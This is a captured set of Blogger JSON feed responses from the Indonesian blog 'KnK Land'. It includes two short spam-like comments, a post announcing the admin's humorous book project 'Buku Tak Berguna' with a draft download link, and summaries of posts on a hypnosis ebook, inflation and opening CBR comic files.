bermanfaat"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/5927095988879393509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/5927095988879393509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html?showComment=1753870277617#c5927095988879393509","title":""}],"author":[{"name":{"$t":"artistoto"},"uri":{"$t":"https:\/\/linklist.bio\/artistoto"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-1793998048486965671","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/1793998048486965671","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-827515218"},{"name":"blogger.displayTime","value":"Wednesday, July 30, 2025 6:11:00 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-2723486720259680127"},"published":{"$t":"2025-07-30T18:10:31.406+08:00"},"updated":{"$t":"2025-07-30T18:10:31.406+08:00"},"title":{"type":"text","$t":"Info menarik dan boleh sekali dicoba, Makasih buat..."},"content":{"type":"html","$t":"Info menarik dan boleh sekali dicoba, Makasih buat infonya dan sukses selalu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/2723486720259680127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/2723486720259680127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html?showComment=1753870231406#c2723486720259680127","title":""}],"author":[{"name":{"$t":"totojitu"},"uri":{"$t":"https:\/\/linklist.bio\/totojitu"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-1793998048486965671","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/1793998048486965671","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-827515218"},{"name":"blogger.displayTime","value":"Wednesday, July 30, 2025 6:10:00 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=103&max-results=1&callback=random_posts
body_size: 3171
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=103\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=102\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=104\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"103"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-9052195867405003956"},"published":{"$t":"2021-05-25T03:24:00.000+08:00"},"updated":{"$t":"2021-05-25T20:33:38.212+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filsafat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Proyek Penulisan Buku \"Buku Tak Berguna\" [Update 25 Mei 2021]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDSF9ZGFkyDfBYiIM26k4W1CCpc2rMjH6slkKjCs0VD-dML_mTVVOFkaYOWc-XTBNJ4oH1kB_w1f0DUKx-DoNAKyECpAuD9URJYLHkxhLP64AoTbNNGVcVYw-Wk7Tu0lNmOyaC5aNfJU\/s1600\/buku+tak+berguna.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDSF9ZGFkyDfBYiIM26k4W1CCpc2rMjH6slkKjCs0VD-dML_mTVVOFkaYOWc-XTBNJ4oH1kB_w1f0DUKx-DoNAKyECpAuD9URJYLHkxhLP64AoTbNNGVcVYw-Wk7Tu0lNmOyaC5aNfJU\/s400\/buku+tak+berguna.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHai semua para pengunjung KnK Land \u003Cimg height=\"16\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f601.png\" width=\"16\" \/\u003E. Di postingan ini, aing, Admin K mau\u0026nbsp; mengumumkan kalau aing punya proyek pembuatan buku. Buku ini berjudul \"Buku Tak Berguna\". Sesuai dengan judulnya, buku ini memang tidak berguna. Kenapa tidak berguna? Ya, silakan baca di bukunya kalau pengen tahu. Buku ini berisi berbagai konten tentang berbagai macam hal yang disajikan seperti buku-buku matematika. Buku ini diawali dengan sedikit basa-basi, kemudian intinya dibuka dengan pembahasan logika. Intinya sih, buku ini disajikan untuk melatih berpikir. Namun, sepertinya buku ini bakal sedikit sulit dicerna oleh orang-orang, ya itu emang disengaja soalnya aing pengen membuka sedikit space kosong bagi kalian yang pengen menafsirkan isi dari buku ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKenapa aing mau membuat buku ini? Karena aing pengen femes dan pengen membagikan segala isi pikiran aing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSinopsis:\u003Cbr \/\u003E\n\"Buku ini adalah buku yang tak berguna seperti hidup Anda yang tidak berguna. Buku ini tidak punya sinopis yang panjang-panjang sebab kalau terlalu panjang Anda akan malas membacanya. Tanpa membaca sinopsis pun, kalian akan tertarik membaca buku ini karena judulnya memang menarik dan bikin penasaran.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelum buku ini dipublikasikan oleh penerbit. Aing akan rutin mengupload pembaharuan draftnya di postingan ini setiap waktu yang random \u003Cimg height=\"16\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f609.png\" width=\"16\" \/\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLink: \u003Ca href=\"http:\/\/raboninco.com\/8eQg\"\u003E[Download Draft, Update 25 Mei 2021]\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKarena buku ini masih dalam tahap pembuatan, buku ini masih mempunyai banyak kesalahan. Jadi, kalau kalian mau koreksi, monggo silakan, aing akan senang hati mendengar ocehan kalian. Sampai jumpa di postingan selanjutnya. Bye~\u003Cimg height=\"16\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f643.png\" width=\"16\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/9052195867405003956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/04\/proyek-penulisan-buku-buku-tak-berguna.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/9052195867405003956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/9052195867405003956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/04\/proyek-penulisan-buku-buku-tak-berguna.html","title":"Proyek Penulisan Buku \"Buku Tak Berguna\" [Update 25 Mei 2021]"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDSF9ZGFkyDfBYiIM26k4W1CCpc2rMjH6slkKjCs0VD-dML_mTVVOFkaYOWc-XTBNJ4oH1kB_w1f0DUKx-DoNAKyECpAuD9URJYLHkxhLP64AoTbNNGVcVYw-Wk7Tu0lNmOyaC5aNfJU\/s72-c\/buku+tak+berguna.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=131&max-results=3&callback=randomPosts
body_size: 3519
content:
// API callback
randomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=131\u0026max-results=3\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=128\u0026max-results=3\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=134\u0026max-results=3\u0026orderby=updated"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"131"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-5763040094845861178"},"published":{"$t":"2020-09-15T18:46:00.001+08:00"},"updated":{"$t":"2021-10-06T01:55:22.357+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebook"}],"title":{"type":"text","$t":"Download Ebook Stage Hypnosis Revealed"},"summary":{"type":"text","$t":"\n\nHai semua ^_^ Hari ini ane bakal nge-share ebook. Ebook yang bakal ane share tentang hipnotis. Tau kan apa itu hipnotis? Iya, hipnotis itu semacam kekuatan yang dapat membuat orang patuh terhadap apa yang kita katakan kayak di tifi-tifi gitu. Eits, tunggu dulu, ini tidak seratus persen benar lho! Disini mimin bakal ngasih ebook yang berisi rahasia dari hipnotis, pengertian hipnotis yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/5763040094845861178\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2015\/12\/download-ebook-stage-hypnosis-revealed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/5763040094845861178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/5763040094845861178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2015\/12\/download-ebook-stage-hypnosis-revealed.html","title":"Download Ebook Stage Hypnosis Revealed"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUNFUH2C6juvt9S-0Mfxo233xdjflC-GbmEC_L4bzP1eQKw8zVroWpEpGoamn5pTqMwOjM7mCpmeRrs0QnrUThWSJvdfzQpa3cj0AI8aMlDQD0daKqK4KiKiDu4fZU_dLC__rPfBB7w5E\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-852058945755257882"},"published":{"$t":"2021-10-01T14:50:00.002+08:00"},"updated":{"$t":"2021-10-01T14:58:12.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AHA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Akuntansi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bitcoin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dogecoin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Info"}],"title":{"type":"text","$t":"Awas Inflasi yang Lama-lama Bikin Kamu Kismin"},"summary":{"type":"text","$t":"Halo sobat kaenka yang saya hormati, kali ini saya hawil abas a.k.a jongkook akan membahas soal inflasi yang sebenarnya sudah dipahami oleh banyak orang tapi banyak yang belum aware dengan dampaknya di kehidupan mereka dan terutama duit mereka.Apa itu Inflasi?Jadi inflasi kalo kata orang-orang adalah \"semua harga barang-barang pada naik\"atau dari sudut pandang lain artinya uang kita yang semakin "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/852058945755257882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/10\/awas-inflasi-yang-lama-lama-bikin-kamu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/852058945755257882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/852058945755257882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/10\/awas-inflasi-yang-lama-lama-bikin-kamu.html","title":"Awas Inflasi yang Lama-lama Bikin Kamu Kismin"}],"author":[{"name":{"$t":"Abdul Hawil Abas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10100088029131887138"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3QGsMAjPiiDmRQgfBAWi-DSBa-LeauQ3EJ-5mLFI4z87HQfodj0IzHC9gV9Kw8MerLjtvf0aHt6QXl9u91l1tl29-e0f-VQ7QDsw_AgwjIDOtejtysUetMeGzjJXVY6Y\/s220\/prof.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvAFQBTbz2cF_plxpScRFwxRp6YSbwvVg4_EKD5kALzlaV5No1D3U7aANWknu5TPSkgK6quKJACjL0MIkF2DXg0WMKlJIdkhrLBrTGZG1hs1lf0HhsRDDAUg1YABwYgo7DuiCckCY6-Qs\/s72-w640-h328-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7443923235643871678"},"published":{"$t":"2020-01-18T23:18:00.002+08:00"},"updated":{"$t":"2021-09-21T23:15:18.711+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Program"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Cara Membuka File Komik CBR"},"summary":{"type":"text","$t":"\n\nHai hai semua . Ketemu lagi sama aing, Admin K yang ceria lagi inspiratif . Tentu saja, masih di blog kesayang kita yang terkeren ini, KnK Land. Kali ini aing akan memberikan tutorial cara membuka file CBR. Jadi, ceritanya nih, yu habis nge-download komik di internet, misalnya saja komik Pokemon gitu. Terus, setelah di-download ternyata gak bisa dibuka soalnya format file-nya adalah \"*.cbr\". "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7443923235643871678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/01\/cara-membuka-file-komik-cbr.html#comment-form","title":"2 